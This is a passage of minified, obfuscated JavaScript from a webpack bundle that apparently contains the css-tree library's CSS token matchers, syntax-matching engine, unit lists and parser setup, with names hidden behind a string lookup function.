m(t,e,n){const o=r;if(t&&o(3735)===t[o(1178)]){const r=Number(void 0!==n&&n!==e[o(2124)]?e[o(1361)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2074)]&&r<t[o(2074)]&&o(3293)!=typeof t[o(2074)])return!0;if(null!==t[o(4342)]&&r>t[o(4342)]&&o(3293)!=typeof t[o(4342)])return!0}return!1}function p(t){return function(e,n,r){const o=a2H;return null===e?0:e[o(1178)]===a.zt&&h(e[o(3057)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1178)]){case a.Q0:case a.no:case a.Oh:if(t[n(1178)]!==r)break t;if(r=i[n(2795)](),0===i[n(2124)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2256)](r),r=l[n(583)](t[n(1178)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2H(1178)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1178)]!==a.Vy||45!==u(t[e(3057)],0)||45!==u(t[e(3057)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2H;if(null===e||e[o(1178)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3057)],0);if(null!==t){const n=e[o(3057)][o(3389)]("\\",i),r=-1!==n&&f(e[o(3057)],n)?e[o(3057)][o(2610)](i,n):e[o(3057)][o(1361)](i);if(!1===t[o(2095)](r[o(3616)]()))return 0}return m(r,e[o(3057)],i)?0:1}}function y(t){const e=r;return e(3341)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1178)]===a.wN&&0===Number(n[i(3057)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1178)]!==a.Ne||m(n,t[o(3057)],t[o(3057)][o(2124)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3057)],0);return i===t[o(3057)][o(2124)]||f(t[o(3057)],i)?m(n,t[o(3057)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1178)]!==a.wN)return 0;let i=43===u(t[o(3057)],0)||45===u(t[o(3057)],0)?1:0;for(;i<t[o(3057)][o(2124)];i++)if(!(0,a.yp)(u(t[o(3057)],i)))return 0;return m(n,t[o(3057)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1178)]!==a.Vy)return 0;const n=t[e(3057)][e(3616)]();return h(n,o.v)||d(n,e(2233))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3057)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1178)]!==a.Vw)return 0;const n=t[e(3057)][e(2124)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3057)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1178)]!==a.Vw?0:(0,a.o6)(u(t[e(3057)],1),u(t[e(3057)],2),u(t[e(3057)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1178)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1178)]!==o)break t;o=i[n(2795)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3057)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2256)](o),o=l[n(583)](t[n(1178)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1178)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1178)]!==o)break t;o=i[n(2795)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2256)](o),o=l[n(583)](t[n(1178)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2731)},s={type:r(2992)},a={type:r(2856)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1178)]&&t[o(1039)]===s&&e===i&&(e=t[o(972)],t=t[o(2007)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2124)]>2&&t[e(2694)](t[e(2124)]-2)===c&&t[e(2694)](t[e(2124)]-1)===l}function h(t){const e=r;return e(2901)===t[e(1178)]||e(1329)===t[e(1178)]||e(1072)===t[e(1178)]||e(3153)===t[e(1178)]&&d(t[e(3204)])}function f(t,e=" ",n=!1){return{type:r(3982),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2095)](t))switch(n[o(2023)](t),t[o(1178)]){case"If":t[o(2007)]=m(t[o(2007)],e,n),t[o(972)]=m(t[o(972)],e,n),t[o(1039)]=m(t[o(1039)],e,n);break;case o(3153):return e[t[o(3204)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2124)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2124)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(4340)](null),t=u({type:o(923),map:n},i,t)),null!==n)){const t=(d(s[o(3204)])?s[o(3204)][o(2599)](0,-1):s[o(3204)])[o(3616)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2124)]>5)return{type:o(1027),terms:e,all:!0};let n=s;for(let r=e[o(2124)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2124)]>1?p(t,e[o(4187)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2124)]>5)return{type:o(1027),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2124)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2124)]>1?p(t,e[o(4187)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3341)==typeof t)return{type:e(3777),fn:t};switch(t[e(1178)]){case e(3982):{let n=p(t[e(1954)],t[e(1519)][e(1036)](g),!1);return t[e(1026)]&&(n=u(n,a,s)),n}case e(638):return function(t){const n=e;let r=i,o=g(t[n(3829)]);if(0===t[n(4342)])o=u(o,a,s),r=u(o,null,s),r[n(972)]=u(i,i,r),t[n(2855)]&&(r[n(972)][n(1039)]=u({type:n(4037),syntax:t},r,s));else for(let e=t[n(2074)]||1;e<=t[n(4342)];e++)t[n(2855)]&&r!==i&&(r=u({type:n(4037),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2074)])r=u(i,i,r);else for(let e=0;e<t[n(2074)]-1;e++)t[n(2855)]&&r!==i&&(r=u({type:n(4037),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(387):{const n=g(t[e(3829)]),r=g(f([f([{type:e(2901),name:e(2356)},{type:e(3153),name:e(2565)}]),f([{type:e(3153),name:e(2565)},f([{type:e(638),comma:!1,min:0,max:0,term:f([{type:e(2901),name:e(2590)},{type:e(3153),name:e(2565)}])},{type:e(638),comma:!1,min:0,max:0,term:f([{type:e(2901),name:"or"},{type:e(3153),name:e(2565)}])}],"|")])],"|")),o=g(f([{type:e(3153),name:e(3141)},f([{type:e(1435),value:"("},{type:e(3153),name:e(1932)},{type:e(1435),value:")"}]),{type:e(3153),name:e(2807)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3153):case e(942):return{type:t[e(1178)],name:t[e(3204)],syntax:t};case e(2901):return{type:t[e(1178)],name:t[e(3204)][e(3616)](),syntax:t};case e(1329):return{type:t[e(1178)],name:"@"+t[e(3204)][e(3616)](),syntax:t};case e(1072):return{type:t[e(1178)],name:t[e(3204)][e(3616)]()+"(",syntax:t};case e(3090):return 3===t[e(3057)][e(2124)]?{type:e(1435),value:t[e(3057)][e(3228)](1),syntax:t}:{type:t[e(1178)],value:t[e(3057)][e(1361)](1,t[e(3057)][e(2124)]-2)[e(3053)](/\\'/g,"'"),syntax:t};case e(1435):return{type:t[e(1178)],value:t[e(3057)],syntax:t};case e(4037):return{type:t[e(1178)],syntax:t};default:throw new Error(e(2272),t[e(1178)])}}function w(t,e){const n=r;return n(3293)==typeof t&&(t=(0,o.q)(t)),{type:n(381),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2098)],a=0,c=1,l=2,u=3,d=r(2731),h=r(2992),f=r(2362),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2124)]!==e[n(2124)])return!1;for(let r=0;r<t[n(2124)];r++){const o=e[n(2694)](r);let i=t[n(2694)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1178)]===i.A9||t[e(1178)]===i.zt||t[e(1178)]===i.AJ||t[e(1178)]===i.hk||t[e(1178)]===i.X6||function(t){const n=e;return t[n(1178)]===i._i&&"?"!==t[n(3057)]}(t)}function b(t){const e=r;return null===t||t[e(1178)]===i.no||t[e(1178)]===i.Oh||t[e(1178)]===i.Q0||t[e(1178)]===i._i&&"/"===t[e(3057)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2H;function y(){const e=a2H;do{C++,T=C<t[e(2124)]?t[C]:null}while(null!==T&&(T[e(1178)]===i.M$||T[e(1178)]===i.Mw))}function v(e){const n=C+e;return n<t[a2H(2124)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:M,tokenIndex:C,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:E,prev:M}}function k(t){z=x(t,z)}function _(){L={type:c,syntax:e[a2H(1983)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function H(){const t=a2H;L=L[t(1178)]===l?L[t(751)]:{type:u,syntax:E[t(1983)],token:L[t(2143)],prev:L},E=E[t(751)]}let E=null,M=null,z=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1178)]){case r(2731):if(null===M){if(null!==T&&(C!==t[r(2124)]-1||"\\0"!==T[r(3057)]&&"\\9"!==T[r(3057)])){e=o.$n;break}U=d;break}if((e=M[r(3140)])===o.mX){if(M[r(3302)]===L){e=o.$n;break}e=o.E_}for(;M[r(3722)]!==E;)H();M=M[r(751)];break;case r(2992):if(null!==S&&!1!==S)(null===z||C>z[r(3749)])&&(z=S,S=!1);else if(null===z){U=h;break}e=z[r(3140)],M=z[r(2913)],E=z[r(3722)],L=z[r(3302)],C=z[r(3749)],T=C<t[r(2124)]?t[C]:null,z=z[r(751)];break;case r(381):e=e[r(2007)];break;case"If":e[r(1039)]!==o.$n&&k(e[r(1039)]),e[r(972)]!==o.E_&&A(e[r(972)]),e=e[r(2007)];break;case r(1027):e={type:r(763),syntax:e,index:0,mask:0};break;case r(763):{const t=e[r(1983)][r(1519)];if(e[r(2168)]===t[r(2124)]){if(0===e[r(4030)]||e[r(1983)][r(1270)]){e=o.$n;break}e=o.E_;break}if(e[r(4030)]===(1<<t[r(2124)])-1){e=o.E_;break}for(;e[r(2168)]<t[r(2124)];e[r(2168)]++){const n=1<<e[r(2168)];if(!(e[r(4030)]&n)){k(e),A({type:r(1306),syntax:e[r(1983)],mask:e[r(4030)]|n}),e=t[e[r(2168)]++];break}}break}case r(1306):e={type:r(763),syntax:e[r(1983)],index:0,mask:e[r(4030)]};break;case r(923):if(null!==T){let t=T[r(3057)][r(3616)]();if(-1!==t[r(3389)]("\\")&&(t=t[r(3053)](/\\[09].*$/,"")),s[r(981)](e[r(1036)],t)){e=e[r(1036)][t];break}}e=o.$n;break;case r(3777):{const t=null!==E?E[r(1730)]:null,n=C+Math[r(2096)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(3153):case r(942):{const t=r(3153)===e[r(1178)]?r(2777):r(1501),a=s[r(981)](n,t)?n[t][e[r(3204)]]:null;if(!a||!a[r(2007)])throw new Error(r(3706)+(r(3153)===e[r(1178)]?"<"+e[r(3204)]+">":"<'"+e[r(3204)]+"'>"));if(!1!==S&&null!==T&&r(3153)===e[r(1178)]&&(r(3419)===e[r(3204)]&&T[r(1178)]===i.Vy||r(2124)===e[r(3204)]&&"0"===T[r(3057)])){null===S&&(S=x(e,z)),e=o.$n;break}E={syntax:e[r(1983)],opts:e[r(1983)][r(1730)]||null!==E&&E[r(1730)]||null,prev:E},L={type:l,syntax:e[r(1983)],token:L[r(2143)],prev:L},e=a[r(1193)]||a[r(2007)];break}case r(2901):{const t=e[r(3204)];if(null!==T){let n=T[r(3057)];if(-1!==n[r(3389)]("\\")&&(n=n[r(3053)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1329):case r(1072):if(null!==T&&g(T[r(3057)],e[r(3204)])){_(),e=o.E_;break}e=o.$n;break;case r(1435):if(null!==T&&T[r(3057)]===e[r(3057)]){_(),e=o.E_;break}e=o.$n;break;case r(4037):null!==T&&T[r(1178)]===i.A9?w(L[r(2143)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(2143)])||b(T)?o.E_:o.$n;break;case r(3090):let a="",c=C;for(;c<t[r(2124)]&&a[r(2124)]<e[r(3057)][r(2124)];c++)a+=t[c][r(3057)];if(g(a,e[r(3057)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1721)+e[r(1178)])}switch(p+=N,U){case null:console[r(2039)](r(4370)+m+r(885)),U=f,L=null;break;case d:for(;null!==E;)H();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2007)])return v;let x=v[y(2007)],A=v[y(2007)]={syntax:e[y(1983)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(751)],o[e(751)]=n,n=o,o=r;return n}(x)[y(751)];null!==x;){switch(x[y(1178)]){case l:A[y(2007)][y(2256)](A={syntax:x[y(1983)],match:[]}),k[y(2256)](A);break;case u:k[y(2795)](),A=k[k[y(2124)]-1];break;default:A[y(2007)][y(2256)]({syntax:x[y(1983)]||null,token:x[y(2143)][y(3057)],node:x[y(2143)][y(558)]})}x=x[y(751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2H,o=n;n=e,t[r(558)][r(981)](this,e),n=o},emit(t,r,o){e[a2H(2256)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2H;return n(3293)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2256)]({type:n,value:t[e(2599)](r,i),node:null}))),o}(t):e[n(2823)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2H;return e(558)in t?t[e(558)]:o(t[e(2007)][0])}function i(t){const e=a2H;return e(558)in t?t[e(558)]:i(t[e(2007)][t[e(2007)][e(2124)]-1])}function s(t,e,n,s,a){const c=a2H,l=[];return null!==n[c(1510)]&&function n(u){const d=c;if(null!==u[d(1983)]&&u[d(1983)][d(1178)]===s&&u[d(1983)][d(3204)]===a){const n=o(u),s=i(u);t[d(1983)][d(3715)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1577)](e[i(1010)]),e[i(1010)]===s)break;e=e[i(2071)]}while(null!==e);l[i(2256)]({parent:o,nodes:t})}}))}Array[d(2963)](u[d(2007)])&&u[d(2007)][d(2300)](n)}(n[c(1510)]),l}},9026:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2098)];function s(t){const e=r;return e(776)==typeof t&&isFinite(t)&&Math[e(2096)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(822)])&&s(t[e(1851)])&&s(t[e(1498)])}function c(t,e){return function(n,r){const s=a2H;if(!n||n[s(854)]!==Object)return r(n,s(4200));for(let c in n){let l=!0;if(!1!==i[s(981)](n,c)){if(s(1178)===c)n[s(1178)]!==t&&r(n,s(3098)+n[s(1178)]+s(2342)+t+"`");else if(s(1241)===c){if(null===n[s(1241)])continue;if(n[s(1241)]&&n[s(1241)][s(854)]===Object)if(s(3293)!=typeof n[s(1241)][s(1282)])c+=s(3001);else if(a(n[s(1241)][s(4075)])){if(a(n[s(1241)][s(2293)]))continue;c+=s(3310)}else c+=s(570);l=!1}else if(e[s(2734)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2124)];t++){const r=e[c][t];switch(r){case String:l=s(3293)==typeof n[c];break;case Boolean:l=s(2526)==typeof n[c];break;case null:l=null===n[c];break;default:s(3293)==typeof r?l=n[c]&&n[c][s(1178)]===r:Array[s(2963)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(479)+c+s(3393)+t+s(4269));l||r(n,s(2066)+t+"."+c+"`")}}for(const o in e)i[s(981)](e,o)&&!1===i[s(981)](n,o)&&r(n,s(2284)+t+"."+o+s(3607))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2124)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2256)](i[n(3204)][n(3616)]());else if(null===i)o[n(2256)](n(2651));else if(n(3293)==typeof i)o[n(2256)](i);else{if(!Array[n(2963)](i))throw new Error(n(1716)+i+n(1959)+e+n(1201));o[n(2256)](n(3154)+(l(i,e)||n(595))+">")}}return o[n(1570)](n(1016))}function u(t,e){const n=r,o=e[n(761)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(981)](o,e))continue;const r=s[e]=Array[n(2963)](o[e])?o[e][n(2599)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(558)])for(const r in t[e(558)])if(i[e(981)](t[e(558)],r)){const o=t[e(558)][r];if(!o[e(761)])throw new Error(e(579)+r+e(2867));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2H;function n(t){const e=a2H;return null!==t&&(e(3153)===t[e(1178)]||e(942)===t[e(1178)]||e(2901)===t[e(1178)])}let r=null;return null!==this[e(1510)]&&function o(i){const s=e;if(Array[s(2963)](i[s(2007)])){for(let t=0;t<i[s(2007)][s(2124)];t++)if(o(i[s(2007)][t]))return n(i[s(1983)])&&r[s(3065)](i[s(1983)]),!0}else if(i[s(558)]===t)return r=n(i[s(1983)])?[i[s(1983)]]:[],!0;return!1}(this[e(1510)]),r}function o(t,e){const n=a2H;return a(this,t,(t=>n(3153)===t[n(1178)]&&t[n(3204)]===e))}function i(t,e){const n=a2H;return a(this,t,(t=>n(942)===t[n(1178)]&&t[n(3204)]===e))}function s(t){const e=a2H;return a(this,t,(t=>e(2901)===t[e(1178)]))}function a(t,e,n){const o=a2H,i=r[o(981)](t,e);return null!==i&&i[o(1079)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(524),"ex",r(1236),r(2448),r(743),"ch",r(807),"ic",r(4323),"lh",r(1971),"vw",r(3830),r(490),r(4359),"vh",r(2360),r(1129),r(613),"vi",r(487),r(3112),r(3646),"vb",r(3959),r(4352),r(1459),r(4292),r(910),r(1660),r(3514),r(3283),r(3261),r(4139),r(2406),r(745),r(1805),r(377),r(3836),r(1352),r(3292)],i=[r(4287),r(1711),r(1387),r(1904)],s=["s","ms"],a=["hz",r(2712)],c=[r(1401),r(3813),r(2451),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(4249);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2H;return h[n(2599)](t,e)[n(1036)](((e,r)=>String(t+r+1)[n(3149)](p)+" |"+e))[n(1570)]("\n")}const h=("\n"[u(973)](Math[u(4342)](o-1,0))+" "[u(973)](Math[u(4342)](c-1,0))+t)[u(1783)](/\r\n?|\n|\f/),f=Math[u(4342)](1,e-l)-1,m=Math[u(2074)](e+l,h[u(2124)]+1),p=Math[u(4342)](4,String(m)[u(2124)])+1;let g=0;(n+=(a[u(2124)]-1)*(h[e-1][u(1361)](0,n-1)[u(2007)](/\t/g)||[])[u(2124)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2124)]&&(h[t]=h[t][u(3053)](/\t/g,a),h[t]=(g>0&&h[t][u(2124)]>g?"…":"")+h[t][u(1361)](g,i-2)+(h[t][u(2124)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1570)]("-")+"^",d(e,m)][u(4187)](Boolean)[u(1570)]("\n")[u(3053)](/^(\s+\d+\s+\|\n)+/,"")[u(3053)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2723)]((0,o.a)(u(3580),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1857)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2H,n=Object[e(4340)](null);for(const r of Object[e(2105)](t)){const o=t[r],i=o[e(1509)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2H;let n="",p=e(1408),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2723)](new i.eV,function(t){const n=e,r={context:Object[n(4340)](null),features:Object[n(2723)](Object[n(4340)](null),t[n(2028)]),scope:Object[n(2723)](Object[n(4340)](null),t[n(4339)]),atrule:m(t[n(1590)]),pseudo:m(t[n(2768)]),node:m(t[n(558)])};for(const[e,o]of Object[n(1735)](t[n(1771)]))switch(typeof o){case n(3341):r[n(2501)][e]=o;break;case n(3293):r[n(2501)][e]=f(o)}return{config:r,...r,...r[n(558)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1577)](t),getFirstListNode:t=>t&&t[e(1802)],getLastListNode:t=>t&&t[e(1867)],parseWithFallback(t,n){const r=e,o=this[r(3749)];try{return t[r(981)](this)}catch(t){if(b)throw t;this[r(3272)](o-this[r(3749)]);const e=n[r(981)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3349)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2124)]?n[e(2694)](t):0,substring:(t,r)=>n[e(2610)](t,r),substrToCursor(t){const n=e;return this[n(1282)][n(2610)](t,this[n(1113)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1113)];return this[n(2877)](t),this[n(3493)](r)},consumeFunctionName(){const t=e,r=n[t(2610)](this[t(1113)],this[t(3082)]-1);return this[t(2877)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2610)](this[r(1113)],(0,i.yQ)(n,this[r(1113)]));return this[r(2877)](t),o},eat(t){const n=e;if(this[n(1287)]!==t){const e=i.uX[t][n(2599)](0,-6)[n(3053)](/-/g," ")[n(3053)](/^./,(t=>t[n(2429)]()));let r=(/[[\](){}]/[n(443)](e)?'"'+e+'"':e)+n(1431),o=this[n(1113)];switch(t){case i.Vy:this[n(1287)]===i.zt||this[n(1287)]===i.s0?(o=this[n(3082)]-1,r=n(1001)):r=n(2865);break;case i.Vw:this[n(726)](l)&&(this[n(2071)](),o++,r=n(4260));break;case i.Ne:this[n(1287)]===i.wN&&(o=this[n(3082)],r=n(1375))}this[n(2773)](r,o)}this[n(2071)]()},eatIdent(t){const n=e;this[n(1287)]===i.Vy&&!1!==this[n(939)](0,t)||this[n(2773)](n(3848)+t+n(621)),this[n(2071)]()},eatDelim(t){const n=e;this[n(726)](t)||this[n(2773)](n(2309)+String[n(712)](t)+n(621)),this[n(2071)]()},getLocation:(t,n)=>g?y[e(4096)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1928)](t),r=this[n(4036)](t);return y[n(4096)](null!==e?e[n(1241)][n(4075)][n(822)]-y[n(617)]:this[n(1113)],null!==r?r[n(1241)][n(2293)][n(822)]-y[n(617)]:this[n(1113)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2124)]?y[s(3863)](r):this[s(804)]?y[s(3863)]((0,i.Z4)(n,n[s(2124)]-1)):y[s(3863)](this[s(1113)]);throw new o.u(t||s(1650),n,a[s(822)],a[s(1851)],a[s(1498)],y[s(1144)],y[s(2745)])}});return Object[e(2723)]((function(t,r){const o=e;n=t,r=r||{},v[o(1474)](n,i.qw),y[o(1474)](n,r[o(822)],r[o(1851)],r[o(1498)]),p=r[o(682)]||o(1408),g=Boolean(r[o(3754)]),w=o(3341)==typeof r[o(2686)]?r[o(2686)]:a,b=!1,v[o(2581)]=!(o(2581)in r)||Boolean(r[o(2581)]),v[o(2843)]=!(o(2843)in r)||Boolean(r[o(2843)]),v[o(3256)]=!(o(3256)in r)||Boolean(r[o(3256)]),v[o(3264)]=o(3264)in r&&Boolean(r[o(3264)]);const{context:s=o(2233),onComment:c}=r;if(s in v[o(2501)]==0)throw new Error(o(1603)+s+"`");o(3341)==typeof c&&v[o(3418)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3863)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2599)](e+2,r-2):n[s(2599)](e+2,r);c(o,t)}}));const l=v[o(2501)][s][o(981)](v,r);return v[o(804)]||v[o(2773)](),l}),{SyntaxError:o.u,config:v[e(1944)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2H,n=this[e(424)]();let o=!1;const i={recognizer:t};for(;!this[e(804)];){switch(this[e(1287)]){case r.Mw:this[e(2071)]();continue;case r.M$:o=!0,this[e(2071)]();continue}let s=t[e(3636)][e(981)](this,i);if(void 0===s)break;o&&(t[e(828)]&&t[e(828)][e(981)](this,s,n,i),o=!1),n[e(2256)](s)}return o&&t[e(828)]&&t[e(828)][e(981)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2024),r(2590),r(2356),"or"]),s={parse:{prelude(){const t=r,e=this[t(424)]();if(this[t(1287)]===o.Vy){const n=this[t(2610)](this[t(1113)],this[t(3082)]);i[t(2095)](n[t(3616)]())||e[t(2256)](this[t(2624)]())}return e[t(2256)](this[t(1037)](t(4156))),e},block(t=!1){return this[r(924)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2H(924)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2H;return this[n(3046)]((()=>{const e=n;try{return t[e(981)](this)}finally{this[e(3673)](),this[e(1565)](0)!==r.no&&this[e(2773)]()}}),e||(()=>this[n(1995)](null,!0)))}const i={layer(){const t=a2H;this[t(3673)]();const e=this[t(424)](),n=o[t(981)](this,this[t(3183)]);return t(1995)===n[t(1178)]&&""===n[t(3057)]||e[t(2256)](n),e},supports(){const t=a2H;this[t(3673)]();const e=this[t(424)](),n=o[t(981)](this,this[t(2302)],(()=>o[t(981)](this,(()=>this[t(1037)](t(1675))))));return 